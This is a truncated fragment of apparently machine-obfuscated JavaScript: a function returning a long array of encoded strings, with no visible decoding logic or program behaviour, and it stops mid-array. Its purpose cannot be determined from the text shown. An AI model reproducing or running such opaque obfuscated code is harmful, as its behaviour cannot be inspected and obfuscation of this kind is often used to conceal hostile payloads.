_0x432e(){const _0x4e820d=['Dc1JBg8','C29YoIa','zxHmrNC','yxa9iNi','jYWGC2e','AwDODdO','mdSkica','AMztExu','yxv0Aa','y29UDge','z2r0s1y','oIaXmda','nc41odC','y3qXx2q','zwy9iG','oIaWlJq','CMfWCgu','u05ZwvO','uhfrEfa','mI4Xntu','m3mGzwe','DZmUB3i','lJm1odm','ihnWyw4','igP1C3q','z2vZoJO','BgLNBI0','idzmnIa','nJGZidC','yxrO','DhmVBwu','lJa3mdC','CeLzyMW','D2HLCMu','BMCTyM8','zxiIigm','yvnVse0','mZq0nZC4ze1LvK9S','CMLMoWO','CMvSyxq','EdOGmtS','mtqWChG','y2f0y2G','lJe3odK','z2v0u2m','odndmca','lxrLEhq','zsb7cIa','idy2ChG','AKDiEMC','icaGigq','DhvZoIa','DgfYihS','yxnLice','oM50Ac0','zgvYAw4','Bwf4lwG','nJCGmJa','Bhv0ztS','ywDLrMK','lxDLAwC','odK0odm','DhmVyM8','B3zLCJS','C3bHBJ4','Bwf4kde','Dc13Awq','Euj6wuG','B25jza','EhqTzgu','zMLYzxm','AxnbDxq','lJG5mZC','yxbWswq','icaGig8','C2nYAxa','zsGXlJa','otq3idC','DMDpq0K','AwDUoIa','yMLnAfq','lJmYnJe','B250lca','kdeWmhy','lNbUzW','yxGTD2K','DgvYoWO','zw50iJ4','zcKGEWO','AciGyxi','BMCGC3a','ywDLvgK','y2XPy2S','ywDLlxu','nhmGBgK','B250lxm','tvnWreu','nYWGmJu','B246ige','DgfUDdS','zxqTzM8','zgrPBMC','mZu3mIK','ztOGmti','icaGyM8','icb6lwK','mcaWidi','BgvUz3q','BMvYihS','AxHLzca','Dhj1zq','nhb4oWO','EsaWlJm','Aw4GEWO','A2uTD2K','Ec13Awq','B29Kigy','mhb4ice','mtvdmY4','pc9HpG','zxjMBg8','ywjLBca','DLfHC2G','AxPLoIa','icaGigW','lMzPCMu','re5Zsfa','qZyUmJm','owvHytq','yxa6idG','ns45nty','pJWVyxu','DvfNyNG','idWVzgK','icaGidW','Dg8Sihm','qKiZice','BNrZlMC','zs1HDMe','ztOGBM8','ldKUlJq','tMDMAxu','BgjLuK4','z2v0lwG','tfDhz1m','BLjIwvO','zw50CZO','yw1PBhK','oIaNre0','icaGzM8','Dxm6idu','BxvKqKe','zxiGkIa','ys1Sywi','mwyZzgq','z2vZihC','yvDKCeu','AwXSpsi','oIbWB2K','Cgu9iM0','icbVCge','icbIB3i','pLnVCg8','zs1Yzw4','icaGyw4','mciGAgu','mKmXmI4','z2v0uMu','BNvTyMu','icaGz2e','mgr2AdS','iJqZiIa','Axr5oIa','z2v0vgK','idaUnJe','Dd0ImJa','B24TzMK','zsbPBMO','icm3rJu','uxbUwNC','AfrqEui','nY40ody','BguIpLi','icbVyMO','yM94lxm','DgvYBMe','zxnPEMu','r1H1zM0','DgG9iJm','CZ0IAhq','BMCIihm','DdOGtM8','psjnmtq','tdeXlJy','A2v5zg8','otGWmtK2zLDZu0nW','DMC+cIa','ohb4oWO','iIm1rJy','lxnLBMq','uMvJDa','oIa1mda','z2vZ','mc41idi','C2f0Aw8','CZOGnta','CgvU','DwrHCYa','ide3lJe','igeG','mcWXmda','DdSkica','iJ4WoJa','icbaA2u','AeLSrfG','zgLVlwe','EMu6ide','pgzLrMW','EfzIvgi','yw5ZCge','svrqvei','CIi+cIa','BvnKwKS','yxiIigK','idaGoha','BMCGy28','zg90','CZSkica','DdOGsw4','veL3zgm','EciGCMu','Cg90lMm','mtGUmZm','lxjHzgK','zMXLEdO','vgnuyKS','mIiGCMu','B25LoYi','EwXLpsi','CNqTzMK','B3v0','zMLYzwi','CZOGmta','Dgv4Dc0','zZ4kica','ica8l2q','DgfYCY8','rMXVyxq','BgLZDgu','Aw5MAw4','lJy3iIa','AxnpCgu','BNzLCNm','zMXLEc0','DdOGqxu','otyGnc4','zxG6idi','AhDqsxO','A3zzreC','C3rLBMu','ody2mYa','zxG6ide','BMXPBMu','BM9UztS','yxbWBhK','DenVBg8','zhvYyxq','DgvYmf8','ica8Cge','B24GAxm','ywXPz24','BcGJy2W','rMLYzwi','zxnWB24','vJyUndq','icaGEI0','C2fNzs0','z3jHExm','iJq0iIa','rxzlqNu','nI4WodG','mdaVC3y','Cg9YDe0','Aw9vCMW','rKu7cIa','DgvTCZO','Ahq6idq','ihjNyMe','pc9IDxq','BguTBgK','C3rVCMe','oda1mum','idaGmNa','zMfTAwW','ywrPBMC','DgfJAg0','BxbVCNq','zw0Siei','tLrpEhO','zxmIpJW','Aw1NihS','Bgv4oIa','yKTgAu4','Dc1JB24','BgfIzwW','DgjQDM0','CMfTzxm','qMXtAeq','Dw1IihS','ide0lJu','zsiVpGO','z2v0lwe','sfHZBui','B3qTD2K','zw50zxi','CM9Y','wgjfvLi','zw5Kig0','sgvSDMu','yxrVCIi','lwnVBNq','icDetsa','DxqIiaO','BxfYvhO','oIaXnxa','igjHy2S','mtOZntu','idXZDMC','zw1LBNq','CNrxuKy','C2u6ia','lJGZmZm','y29T','yM90','zsiGDhi','idWVzMK','BIbLBca','Ahq6ide','D3jHCdO','ywrPDxm','CMvHAY0','mc43oWO','y2GGEWO','igrLzMe','C3jJpsi','DxrVoWO','BLDPDgG','DhLWzq','C3vIC3q','CYbJBge','B2rLCMe','psiJn0y','C3rLBuy','yxnZpsi','zvvj','CgfJAxq','ChG7cIa','u3rHDgu','AZOGmdS','B2TPzq','CMrLCJO','BwLU','icbTyxi','msaXnY4','idaUmtu','zxqTC3q','yxK6igi','D2vIx2e','Chv0','zM5Yww0','Dc1Zzw4','DdOGmta','BMLF','BMfTzt0','B3nLiIa','y3jVC3m','iduUodi','B2XKzxi','C3rVCMu','EdOGmJe','D29YzdS','BxrAqMu','nJy3sdu','CMvU','ms42ndu','rdKGiwK','B3i6icm','lxn5C3q','CJOGCg8','B25Lice','C2vYDMK','oIb0CMe','idaUmxm','nYaWiIa','ignVBhu','DwnPCIa','ida7cIa','B24GEWO','y2f0B3i','EePuEg0','icaGihO','svDqAgm','zw50CYa','zNq6idq','re9nq28','C3bHBG','AdOGota','lxDLyMS','CMvIyxm','mK5etNrHwq','ntKGmti','D3D3lNC','y29UDMu','Aw5Llwi','u2vNB2u','zs1OzwK','zw50ice','iJaUnsi','D3bVCNq','mhzOoWO','oIa2nNa','BIb7cIa','B3DLCMu','icaGywW','qLvqq1e','icaGigm','BJ0ICM8','iZDgnty','z2v0q28','lJePoWO','BM9YBwe','zxqTzw0','iIbPzd0','lJuIihm','EeDVDvG','DgfYige','vw5PDhm','oumWlJu','vwzIr1u','oteGmtC','lM1WmW','ALnqre8','CYCSic0','BMSIpGO','DgvTrM8','DgvYlwW','Aw5JBhu','DdOGzge','zKPWCKe','nJDwnI4','icaGANu','Bgf5Aw4','zs1SAw4','zxnJyxa','otLimty','zw1WDhK','nsaHAw0','Ee54ww0','zxqTAw4','Aw5PDgu','yNrUoMG','zxjZyxq','mduXidu','zxqTy28','zxG7cIa','qMT0Cvu','Dejwtu0','zxH0lw8','zgvYywi','zxrH','rML4iI8','C21VB3q','Cg9YDci','zuv4CgK','yxnLigm','B290zxi','Dc1ZDwi','DgfSlg8','yMPLy3q','y2TNCM8','B3j0lwy','DwPPv2W','zdSkica','zML4zwq','lJe2nJC','mZi0mtmXngf4AKTZyq','purnk1m','zs10Aw0','ywrKrxy','icakica','nNb4ksK','ttmYlJm','zgvZ','rMfPBgu','DgG6idG','yxjNzxq','y29Kzq','yxzLzM8','Aw5PDgK','DdOGnta','zwn0Aw8','Aw5RoIa','zgL2pGO','zgrLBIa','AxrPywW','idXKAxy','AgLurMG','q29UDgu','BgfZCZ0','Bwi6Ag8','B0rMweO','yxrVCIa','ysbKzsa','B3rLCG','AKrNAg4','DdOGqwm','DgfYiJ4','AgfKB3C','nJmGmca','BI1PDgu','zwfZztS','DgLMEs0','zunOyxq','rvvPr1i','Bwf4lxC','psiYiIa','AwnVBI4','ywXXzKO','idiZlJG','zMLSBa','DhmVD2u','BgLUzwO','Dhm6ig4','AxnWBge','ywDLlwW','ihbYB3y','yxv0B1i','tgTqv3m','tg9Hzgu','BgvfEhq','D2zRtfC','DxnLCIa','idXHigG','ote2mYa','CgfUpJW','BIiGC3q','zgvYBgK','Cc1Tzxm','oIaXlJm','zMXLEdS','BeHLAwC','C3bPBIa','mZCGmtG','CKHZyLy','CJOGiZa','zgrLBJS','Dxq6oNa','zY1PBMq','Eca4ChG','mZm0ide','AgLrAvi','v3nlC1O','Bxm6igm','Aw4Gmxm','BMzPzW','mtaUnY4','surNuKW','mtGUmtu','ywS6igi','ywntExm','pgeGAhi','EcbZB2W','CZ0IBw8','zMXLEa','icaGB3a','BNqTC2K','CMvZDwW','iIb2ywW','ntmYosa','ysaOBwe','lZ92Awe','nJbWEca','mtbWEdS','oMrPC2e','z2H0qda','zM9YBwe','z2v0lxm','Bw9VDgG','C2vQCY8','AwfSlca','CMrbBha','DgLVBJO','tgPsq3y','zxrL','A2L6twm','B3vTAeC','y29Tl2y','DdOGmJq','icaGBgK','mYiGAgu','AMXVzei','icaGB3y','DgG6ide','zgvYlwm','B252zxi','yxrOigq','Bg9Vzc0','zcbIEsa','y2vUDeG','Dc1HDhq','lJGYmtG','iIbZCMm','C2v0Dxa','mtaWmcy','ndC0odm','BNrHBgu','BwL6zs0','yMfZzwe','ysiGy2W','iwLTCg8','zKj2rMm','cIaGica','A0XrB1G','mtyUmZG','Et0Imci','odSkica','icbSAw4','ocaXns4','Es1JB24','lxrPBwu','DgfYz2u','ndu1qZe','Cg9YDge','zxi7cIa','FqOkica','DhvZigq','ywXPEMu','lwrLBge','Dg5wvwu','nJGZqZe','nZq4mZy','ncaXnc4','yw5ZoMK','Bg9JAZS','D2vIA2K','BNvLDM8','icaTD2u','zxiTzxy','yxv0BW','iM1HDhi','AxPgu2u','C2HHzg8','ihr5CgK','igLKpsi','Bg93lxG','mdKGmY4','BhvYkdq','icaGic4','nJy2otK','zxi9iNu','BMCTzg8','Bg93','A2uTBgK','BI5ZDMC','zs10zxG','mdaWice','icaGCge','oIbHyNm','yxr0ywm','zunVBM4','BIbJBge','isbZDge','qNnAzui','zwfKzxi','Dxr0B24','lJe1ode','BI1OAwq','lZiWmda','iNDHDMu','BMuGiwK','zwW9iLi','AMf6EhC','oIaJrJK','khnHzMu','CwvhsfC','yxPUqMi','B25LoWO','AgLKzvq','CM93CZ0','AwrLiey','lMjTCa','DY5NC3q','DY1VCgu','l2LMCMe','Dha6lY8','oWOGica','BgjHCI0','ihbHzgq','AxzLoWO','zwPVAw4','yw50oWO','nhm7cIa','rxjYB3i','vNrby0e','zxqTBwu','phrLEhq','DcG6zgK','oeq4rdG','idaUmNm','Dc1MBg8','icaGzgK','zgLXr00','ica8CMu','icaGBwK','BgvZ','ndeXnZy','ide3lJu','Aw5LCIa','yxvKAw8','CM9Wu2G','ChGGmty','EcK7cIa','AxnxywK','mtiUoty','zwXHDgK','y29TCgW','yxDAEM0','B3nL','y2f0Aw8','DgvUDa','icaG','lcbbCMK','nNb4oWO','icaGihi','svLtEMW','zs11C2u','swX2z3a','tKDhA0e','j0HLBhy','ohb4ihi','DY1Zy3i','icaGiaO','lJi4nJq','lwnVBg8','os4Zmty','ntGYosa','DYaTidq','idjWEca','ms4WmJi','ChnOB3q','AxyGy2W','Bw47cIa','CgfYzw4','qKiZoWO','C2v0q28','t2zou0q','ANrdzLq','nJG5mKW','lwf1DgG','zgLUzY0','ywjVDfC','ChGPoWO','D3jHCha','CKfUAw0','zwnRlwm','AZOGyNi','Chv0lxC','qNLjza','mtaWjq','Bg9UzW','DdOGrMe','mtfWEdS','tvfhwLq','zwy9iMG','DMLHihm','BufdBfy','nJrWEdS','l3D3DY4','u2nYB2W','yxiGAw4','z2LUoIa','oIaXmha','zYi+cIa','ywDLig0','D2f2zwy','C2nYB2W','AxjLyMe','icaGpgy','ohb4ida','mdaZmYa','ndbWEdS','zgLVpGO','icaGDhi','odi5ide','Dc5TAw4','BgXPChm','DCoPihb1','Ahq6idG','CMvHzhK','DhmUz28','Dc13Aw4','mZmZnJy','igLZihi','BwLUlxC','Bgf5oIa','Bgy6igm','zw50lwK','zerLDMK','qMXPBMS','BNrszwm','mcuGEYa','AwnVBG','laOGica','icaGpgq','C2nYAwi','Aw5Nq28','Ac1JAgK','zMXVyxq','AwrNzxq','iIb3Awq','DdOGu2m','mJeGmc4','l2j1Dhq','ntKYtdq','ze9xEuC','oIaXn3a','oI8VChi','zNjVBq','B2XHDgK','CK1LC3m','B2X1Dgu','D2j2uKW','BM9Uzsi','AweTBge','BgLKihi','z2v0','Aw5KAwm','yM90lwe','C3zNihC','zdOGBM8','DhrVBtO','iZLemZK','kdiPihS','v2jswgG','ndKXnJq2ne1wBu5IyG','u3fQqMG','BhruCMy','wNvir0m','ChjLDMK','zwXMoIa','Cef6vMy','zdOGDhi','ywX1zxm','zM9UDc0','ExbPBMC','lMfHyW','DYb7cIa','CgLUBMu','qxzHDge','mc40CZS','oIaZmNa','AhjPBMS','z2jHkde','icaGD2K','Dc1ZDhK','EdSkica','nti5wIi','uhjLz8o6','BgvMDdO','idqWChG','BgfZDeK','qw5JzwS','BNb1Dci','wuz1weu','BhrLCJ4','z2uGBw8','zwqGiwK','BMqIlZ4','CYbPBMy','ihHTBg4','lMPWzwC','zu5HBwu','Dw5Kzxi','DgfYlwK','ugXHEwu','s2v5','zxH0iJ4','v2Lhz3a','ywDLiIa','Aw5Nlwi','Bg9Yida','DgeTyxa','zZOGoha','zxGTzw4','mJK0ide','y2HHCKe','lwLJB24','otK5ice','ywnOBwu','DgLTzxm','Awr0Ad0','DgL2ztS','CMnLr3i','AgL0ztS','y29UzMK','yxr1CY0','B3r0B20','B3G9iJa','Axq6igm','svflyKi','BNrHy3q','AcbKpsi','iIbHBhq','zY8Ymda','yxnL','AxrPB24','q1fZEhe','AM1RAum','y2XVC2u','icaXmda','DgvUDdO','oIbTyxG','DerHEq','CMCVmJa','BI1ZzwW','Dg8Gy2G','idyUmJm','yxbPlwS','oIb1BMq','t2zMC2u','B250ywK','tM9Tvfe','oIbUB3C','icaGigy','odeGmty','oIaXoWO','pwLMCMe','B246ig8','zwrVige','DgGGzd0','nteGmca','of80mZu','icaGigi','Aw1Hz2u','Dg9Nz2W','iIbMAwW','WR9fBIbX','DIbJBge','zgLUzW','ANPltNe','lwzHBwK','yxrPB24','yxrLlxm','BvrVA2u','Dg9TksK','iKjVDci','yxa6ide','z2vvCMW','igfIC28','s0vACKG','zuvSzw0','ic5TB2q','AwnVBIa','mcaXnc4','CMLWDca','iIb0yxi','zwn0zwq','B24Gzxi','CI1JB24','Bwf0y2G','y29UDhi','zs1Py28','psiWiIa','lwXLzNq','BMLTyxq','igjVEc0','iIb4BwW','wefwv3i','zxiGAwq','otqGmti','zYb7cIa','CgXHy2u','lJu4nYa','verxDei','icaGpgi','zw5ZDxi','yxjLys0','lI40mcW','As1RzxK','ihrYyw4','ide3iIa','Dfn0EwW','oeq4rci','ksb7cIa','i0y1rJu','Bwv0yq','ntC0qZC','BfbhzvG','zsiGEg0','mJbWEdS','Dc1PBNa','zgvUihS','BM9Uzsa','BMrvCMW','BgvMDa','AwrKzw4','rMLYzxm','EtOGmsa','psjtB3u','odKZnYa','s2nZwgS','C0j5vge','Dgvmywi','Dg9Uigm','yM9Yzgu','Bwf0Aw8','ideXlJy','Ew5HBwK','BMCTzge','z8o6BNrH','Bg9YlwK','BwuIpG','ExzVzK0','lcbZyw4','BJOGC3a','yxv0BZS','yxbWBgu','icbSzwy','Dc1IDxq','zZOGmty','BMvJDgu','CMvH','wsGWktS','Dc1MAwW','nI4Ynda','lwLK','twPpyLa','zxiGEWO','D2vIoJK','zgf0ys0','BYb7cIa','ideWmcu','zM9VDgu','C2vYihS','lwf2yxq','iM1Vzgu','Bw9Kzxi','iNjVDw4','BNm9iMG','zujYyw4','D255AgC','ndGIigy','BNqIpGO','qvbVv0y','B25SB2e','oIaXnta','ys5JBY8','lNbUzYi','DMLLD0i','Bg9Hzd0','BMuTAgu','BLn0yxq','C2fNzq','CgHHiIa','igjVCMq','Dw5KiIa','pJWVC3a','wKnkzfC','BwfNzq','kdqWmYK','B2X1Bw4','qZe1lJq','CNjVCG','zujYzwe','Aw1Nihm','Dg9eyxq','zgvMCZ4','zMLSzs0','EMnYvge','D0jVEd0','nKq5oWO','icnTB2q','q1L5yvO','tuPdq0e','mI42nZm','CNrLigu','zwnRigm','zMXVB3i','BvPwAe0','BNq6igm','CgfKu3q','nJqGoc4','ueTqyMe','B250zw4','CIiGAwq','iM1LDge','zsGWlJG','icaGic8','mda7cIa','osaXnc4','C2fQzsi','B29my0O','ihjLBge','BNnMB3i','zhrOpsi','oeq4rdS','lJG0mJu','BNmTC2u','mtbWEcK','rtC7cIa','zgLZCgW','icbWB3m','lwf0Dge','mJq3nZC','z24TAxq','y29UiIa','tKn3vLy','igzPBhq','AgfZq28','CMfWoIa','C3rYB2S','C3bSAxq','lJmWndG','q291BNq','zxH0lwq','CMLWDeu','z2LUlxq','B3rZihm','ocK7cIa','CNmGkI8','BxaTBwu','zxr0Aw4','icbIB3G','DgfYigK','Dc10B3a','iMH0Dha','Dg9Yzsa','CJOGi0e','yM90Dg8','sxvSqu0','B3qTywW','yxrLwsG','lI4Xmda','psjLzMy','BgLUztS','ignHBgm','uxHzANi','Dc1Tzxm','A1jxrMC','Aw5KzxG','icb0zxG','igvHC2u','icaGCg8','ndiGmY4','pc9ZDMC','Dw5KAw4','DxbKyxq','ChvZAa','icaGihq','ywrK','iMnSAxa','x2jSyw4','mteUmdi','DgvTCa','zevMswu','Aw5N','EcaXmNa','CK1HDhi','mtjWEca','Dw5Klwm','icaGig0','yxj0','BxL1sLi','y2uXmZu','tfHrBhm','nc42nJy','ihnHBNm','ktSkica','CLvJzeC','mJ0IqMe','CMrLCI0','Aw4TAgu','zcb0BYa','lxDPBMq','DfTZCMm','Cg9W','z2jHkda','oMHVDMu','DhrHy2G','EcaYnha','Bgu9iMq','BhK6icC','z3jVDw4','yxbWl2q','AxrLiIa','B2TLlwW','mdWVzgK','B246igm','icaGige','AdOGmta','ignVBg8','zw50oWO','icbKAxm','uwnlzgC','lxnLCMK','B20Side','Bgf5lwi','u28WtvK','nJy2nIi','B3jKzxi','C3bHy2u','nYa1lJa','oIaXnha','zcaQlWO','C2XHDgu','mZi2msa','BY10Aw0','CM9Yihi','Axn0zw4','lcaWlJK','qMf3Dxa','DwnOoWO','BwfNzsa','idq4ChG','oteGlta','BgfIBgu','CfbHDgG','psiZmci','suPdyxa','zMr1rve','zxjSAw4','nem2lJC','zd0IBw8','B246ihi','nJu2ndbxwhjRyvm','oIbUB24','qwHezNq','AxDMCuG','C2uGy28','psjTB2q','B24+cIa','mJe3lca','q1zxu0m','DMf0yxi','vvHkAwO','qxvKAw8','kdeYnYW','lcaYntu','Aw9UoIa','Dgv4Da','yM90iJ4','C3mYp2y','Bg9HzgK','nZCGnY4','m29Kma','igzPEgu','y29VA2K','Aw5Uzxi','lxDPzhq','mZi5idm','Df9Py28','lJi0nZC','psjqCMu','sgvqEuC','DxrSAw4','mcWGmcW','Aw1HDgK','BNnPDgK','zxqTBg8','mhb4oWO','CMvUzgu','Dc1Ozwe','yMvMB3i','CI1HDMe','CI1PBwC','nJm2oci','qIi+cIa','nJmZmum','zwzLCNi','udG3uty','rLL6A3i','CMfWoWO','lwv2zw4','yMXLzca','zse8l2q','mdaGiwK','CMvTB3y','B3jToIa','BwvZC2e','ide3lJG','CgXHEs0','Bd0IBM8','nYaXns4','yY5JB20','mteUndm','oIbYAwC','C2fUCY0','zwnVCMe','zhjHD1C','FqOGica','q3DVqMe','wsGTmxa','shD1zhO','oIaZmda','Aw5LlwG','BgWGmc4','zendEuu','zxbHCMe','zJSkica','ign1CNm','yMX1CIa','EhqIpKm','zMXVDZO','Dg9YiJ4','C2v0rge','zu9Uvxm','EhqTywW','icaUBw8','nJy2nKW','Dg9WoIa','nJGZide','yxiTDgG','Dg9Yzva','Aw5Ly2e','jYWGqxi','wLb6qKe','BMvY','Dgv4Dem','whb0uKu','ntaWice','oIaWoWO','B3GTC2G','ncaXnI4','zs13Awq','B25LCNi','Dc13zwK','lJyZnZe','zxqTyxq','CMvS','ihnYyZ0','y29Tl2m','CM91BMq','sg1Szha','C2fIBgu','BguOmc4','DhrVBJ4','yw5RiIa','y2HLy2S','icfPBxa','Awq9iG','A2u9iMm','AxnjBwe','DgLHBgK','lJyYnJa','Ec1ZAge','zhrOoIa','lJy2n1y','qLrNrxu','lwf1zgK','DxjZ','D3fmwxe','m0m0lJu','yMTPDc0','yxjLysa','EtOGj0q','zenOAwW','yxjJAgK','CMeGzwW','y3rjza','BwfW','uLnTCNa','icm2nJy','rM5syvG','CMvWBge','CNG9iJG','De1LC3m','icaWjsW','rw52Awe','lJK2odu','ica8l3m','rg90CYa','otSkica','ChvwBwq','pc9NpGO','ih0kica','BgvKihS','B3C6igu','iduWjtS','rNjuEMu','tfj4u2u','Exr4DLC','ANnVBG','CdOGoha','BNrHAw4','lwLUChu','BMuIihG','tsbtyw4','CMfUC2K','AwX5oIa','Dg9UpGO','lwrHDgu','zxmGC3a','Bgf0Axy','igzPBgW','zxi6ig4','idaGmti','ocaXnY4','s0fqtM4','ntzeosi','zhLwzgW','DhLSzt0','EwTvr2e','i0e1qui','oIa1nNa','Aw5WDxq','yxn0oWO','yxrYAxG','DhrWCZO','yxKTyNq','Dgu7cIa','lwjYzwe','BgvJDgK','rNjNB0G','icb3Awq','ncaXnY4','pceTlsa','mJbWEca','CLvZrfG','mcuGEWO','C2j1BfG','AxqTC2m','pGOGica','twX3swC','igjYzwe','ywDLlwi','mcaHAw0','C3r5Bgu','o3bHDgG','BI13Awq','yw5ZzM8','C2vUzgu','lNDLyNa','ideZlJG','BMS6Ag8','icbVDMu','nI42nJy','B3mGzgu','lwzPBgu','iIbWCMu','C3m9iM0','yMvSpsi','Ad0Imty','ic8Qieq','mtCIigy','zwfRlwe','icbHBgK','ywWGAw4','tfnhANC','ide7cIa','z1rPBwu','lcaWlca','lwjVDhq','mtzWEdS','yxK6igy','ywWTC2m','BZWVzgK','C2vUze0','lJaWmdm','CdOGmti','Awjbqwu','tNzzAMW','lNDHDG','iIbZDhi','icaGphm','nNb4lca','CM9Rzs0','CgXHEwu','zgL2','zMXVDY0','yxzHDge','DwrPBYa','yxzLsu4','igf0Dhi','Dg9UlwG','nJqGnY4','ChaUy28','zxqTzMW','n3fXBfbqqq','BJ48l3m','z2v0rwW','zxjeBxK','zt0IzgK','rwHjEuu','l2rPDJ4','qgTLEwy','zw4GEWO','msa1lJK','icaGica','lM1Wna','Ahq6idi','mdSXldK','nJyGmY4','t3jPz2K','mcuSide','zxqTyxu','B3CGEWO','CNrHBNq','z2v0lwq','oIaYnha','zgLYzwm','CJOGiZK','mI41mJa','z2vdB24','DeLK','zxjPzIa','mJaYnJi','iK0Xms4','zf85mtG','yw1LihS','BNrPy2e','CMm9iG','psiXlJu','BNqGiwK','CKfICwO','EI1PBMq','AgL0zs0','iNnOyxa','D1D3CvO','AxnbDwq','BNzHCZ4','Ahq9iJe','lxnPEMu','icbMBgu','yw5ZAxq','zxjYB3i','zxjPzJS','zwfRoIa','mdKZodK','ywXLrge','DMvYzMW','idXPBwC','CM06ihq','ChbLCIa','CM09iNq','zdPOB3y','l2f1DgG','DMfSDwu','Dg9vCha','lwXHyMu','rxLlyxK','Dci+','pc9ZCge','odC4osa','D29Yzc0','Bg9Hzgu','zNjVBsa','zg9Y','Aw5Qzwm','y3qGEd0','yM90lxC','zKfkAKe','ANfurfa','AgLKzvC','psiJnuy','ig9Wywm','DgrvrLa','B3bHy2K','ysGWlca','B3rVlca','BgLTAxq','mhb4ktS','Ahr0Chm','yNnVBhu','B250lwy','Bs1YAwC','igfSAwC','ig1PC3m','AxqTB3y','ztPOB3y','icmWmda','idXWyxq','z2vcDwm','iJiWiIa','Aw50zxi','mc4YCYa','ica8zMu','iJeIpJW','ndm1nZi','AxfWCg4','lwzVB3q','ig1HCMC','ltuWjsK','A2z2ywy','lJqXmtC','rJC7cIa','icaGAhK','CMfUC2y','BMrLEdO','DMCGD2K','mY4ZmZm','yw4+phm','z2v0qxq','yL9JAge','zZOGlxC','ms42nJC','idXIDxq','ouu5rtK','B25tBMe','CxbtA2S','icbWywq','idCUnZy','serwu04','nta5mJu','ig92zxi','lwnVBxa','Aw9Ulwq','y3vYC28','B250CW','y29SBgu','CgXHEq','Dg9UihS','yxjPys0','icaGia','zgf0yq','z2v0lwK','zZOGmtq','Dc1HDwq','rJu2rdK','mc9ZDMC','D2HPDgu','DY53mY4','Aw5Rihm','A3jIAxa','lwfYzwe','y2fSzsa','ignVBNy','idaGmca','pgLTzYa','zwzVCM0','cGOGica','CMDPBI0','lML0zxm','yw5ZjYW','BgvK','psiYnci','ideYChG','nI43nZa','oIaYmha','y1Pfuee','oIbHBgW','ig9IAMu','z3rbA0K','CK1gyKW','lJmZmZy','oIaJoeq','Dgu/pc8','B25Ly3q','DdOGtwK','AxrSzsi','CZOGmJa','iIbPBJi','Cg9ZAxq','idaGmty','AwXLlw4','lwfWCgW','lxrVCdO','zxnZywC','pgrPDIa','icaGihC','yxrLwcG','igfUAw0','icaGigO','ndeZmdq','lxDPzgC','AwnHDg8','z2v0sg8','B3qGEWO','Ag9Szgu','Axbqyxq','zYb1Cca','zs1JB24','zxf1Axi','zwXHEtO','zxrOzw8','vJe2lJy','nYaXnY4','z05HBwu','BNrLCNa','Bg93zwq','BMzPzYa','mcaXms4','zs4Gug8','Aw5Nrge','kIbszxm','Bgv4lxm','mIiGC3q','DhrVBJO','A2nwzMW','Chr5','igf1zgK','ideUmZS','Aw4TBgu','ifvjjYW','mtyUnJy','Ec1OzwK','idiUndy','s0rMBhC','Bw91CW','AxPHDgK','D2nSAhi','zgLUzZO','CNjPzgu','BMrLEe8','AxngB3i','ChGGC28','zgvJB3i','u1jyvNi','mcK7cIa','zgrgu0K','Ag92zxi','nufcqJm','veDsyM8','lJu7cIa','BMvJDge','BJ48C3a','i0u1rtu','mdaLoWO','yxbPs2u','EcbYz2i','iMrPC3a','BNmNlca','B3C6ida','zxbYB2q','ndG1DhjwyuvP','igzVBNq','zs1PBI0','Ahq7cIa','yxbWzw4','Dg9YqwW','lwzPDd0','yxiGy28','lMPZ','DLLAAve','B3bLBMu','mdK2qZe','DhjPBq','ihDPzhq','Egf2qNi','idK5otK','BY1HDMe','BgLUA00','pLbYB20','zvn0CMK','yxjNAw4','icaGFqO','yxnLqxa','C29Tzq','CMnLqwW','y2L0EtO','z2v0rge','lxbHDxm','Ed0ImIi','ih0kcIa','zwn0ihG','rJLgqJS','yxGTAgu','uMTyyMy','CMfKAxu','nZy5nsa','nJK0nYa','BNrLEhq','rw4GBmoT','zs1ZExm','B3jNlZi','B3C6igG','zgLVlwK','ExHTvNG','oIbYzwW','DguTDgu','B2f0Aw4','iIbOzwK','AgfZqxq','B206ide','zNbUC0G','CfPkEvK','Dd1JB3y','C2vSzJO','BxvVCg0','idaGnha','sw4GEWO','EtOGzMW','B29NBgu','CM9Yiq','lI48l2q','ndu5ide','zciGyxi','iL9IBge','B2XSAw4','nda4wIi','C3bHCMu','ksKPoWO','EuzIv20','icb9cGO','icbIB3q','BciGAw4','zM9Yrwe','lNn2zW','ndm3ide','Dc1HDMe','xZqZntC','z2v0lwy','C3jJ','mY5VCMC','r05VChC','Aw5RoMG','icaGpc8','lwrVDhm','CxvLCNK','i21Vzgu','rJvgnuy','BMC6igi','AxnozxC','ncaYnci','icaGDgu','lw1LC3m','psiWida','CMuGBM8','oIbHDxq','AxrLBxm','BNrLBNq','icaGcIa','BgfJzwG','yxrL','lxnOywq','y29SB3i','Awq9iM0','zxLMCMe','DgHLBG','CY1Zzxi','y2fUDMe','yMfJA2u','AK1bA3e','Ed0Imca','yxrLlwe','odKGmty','rdm5rKu','C3nHz2u','BI9QC28','Axm7cIa','Aw5Zzxi','BY13yxy','mZmZiIa','ChGGmJa','rgvPtwe','CIiGzge','z2uTyM8','CNvJDg8','mtqUntG','DxnLCI0','ica8C3a','mduYosa','zgvNktS','Dg9ToIa','BMq6ihC','uwTlAeS','sfruuca','yxiTAwm','ndHWEdS','idaUm3m','CMLNAhq','tteXlJy','ksSPkYK','z2v0icO','uK1YB0q','Dxm6idG','idXZCge','idyUndq','nJG5ndC','oIa1mcu','lJGYmJK','qxLLCG','C2fNzsa','CMfUzg8','DgeTyxu','DhrVBq','vKrKCMe','z24TC2u','idmWmdS','y2vZCYa','pc9KAxy','mcu7cIa','zsbvssC','icaGBgu','lw5HBwu','AwX0zxi','wLvMuMW','icaGqgS','iIbHCMK','Bgf5lwK','AdSkica','ignSyxm','CNnHDgK','Chn6lhC','icaGphi','igzSzxG','igfSigm','q0ncs2m','z2H0psi','ueLzsLi','nteXide','y3rPB24','l3n2zYi','Dxn0Awy','Bgf5zxi','idaUmdK','nJDdmY4','DgfYlwi','nY4Yndq','CIbLCNi','mtaWlI4','qKHNvfq','Ag91z2G','Aw1WB3i','DeP2vMe','lJjZigu','ug93zxi','AdOGmJy','zxqTAw0','zM9YBtO','lsbjBwe','lwzSzxG','B3j0yw4','v2LKz2u','mIK7cIa','BNq7cIa','icaGigC','zNjVBui','igXPBMu','idqUntu','CLP6q1O','zYbVDMu','uMPxrfq','yxbWBgK','CIbTzw4','B3jTlq','zxjUywW','idG2lca','BwuIihq','nuy2mZy','B3zLCIa','CMv2zxi','AwXLlwW','igvUDIG','igHPzgq','ChGGmJq','lJuIihK','DY15oIa','ms40CYa','Dcb3Awq','BMq6icm','CNq7cIa','BNqTD2u','zg93','y